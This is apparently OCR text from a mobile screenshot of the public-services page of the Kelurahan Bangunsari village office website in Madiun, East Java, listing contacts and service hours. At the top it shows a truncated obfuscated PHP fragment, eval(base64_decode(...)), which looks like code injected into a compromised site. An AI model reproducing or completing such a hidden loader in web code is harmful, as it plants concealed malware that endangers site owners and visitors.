
eval(base64_decode("aW5pX3NldCgiZGlzcGxheV9lcnJvcn
📞 (021) 061-231-378
✉️ info@kelurahanbangunsari.com
Senin - Jumat: 08.00 - 16.00 WIB
Kelurahan Bangunsari
Bangunsari, Kecamatan Mejayan, Kabupaten
Madiun, Jawa Timur
Beranda
/
Layanan Publik
Layanan Publik
Informasi:
Layanan tersedia Senin-Kamis 08.00-
15.00 WIB, Jumat 08.00-11.30 WIB. Istirahat 12.00-
13.00 WIB.